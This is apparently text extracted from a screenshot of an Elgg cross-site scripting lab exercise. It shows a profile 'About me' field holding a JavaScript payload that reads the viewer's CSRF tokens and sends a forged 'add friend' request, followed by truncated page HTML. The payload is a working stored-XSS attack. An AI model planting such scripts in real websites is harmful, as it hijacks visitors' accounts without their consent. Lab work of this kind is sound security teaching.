 Boby
About me
window.onload = function () {var Ajax=null;var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;var
token="&__elgg_token="+elgg.security.token.__elgg_token;var
sendurl="http://www.xsslabelgg.com/action/friends/add?
friend=47"+ts+token;Ajax=new
XMLHttpRequest();Ajax.open("GET",sendurl,true);Ajax.setRequest
Header("Host","www.xsslabelgg.com");Ajax.setRequestHeader("Con
tent-Type","application/x-www-form-urlencoded");Ajax.send();}
Add friend
v class="elgg-layout-widgets" data-page-owner-guid=
div class="profile elgg-col-2of3 mrn">
<div class="elgg-inner clearfix h-card vcard">
<div id="profile-owner-block">…</div>
<div id="profile-details" class="elgg-body pll">
<span class="hidden nickname p-nickname">boby</
<h2 class="p-name fn">Boby</h2>
<p class="profile-aboutme-title">…</p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
"window.onload = function () {var Ajax=nul
token="&__elgg_token="+elgg.security.token
friend=47"+ts+token;Ajax=new
XMLHttpRequest();Ajax.open("GET",sendurl,t
Type","application/x-www-form-urlencoded")
</p>
</div>
</div>
::after
</div>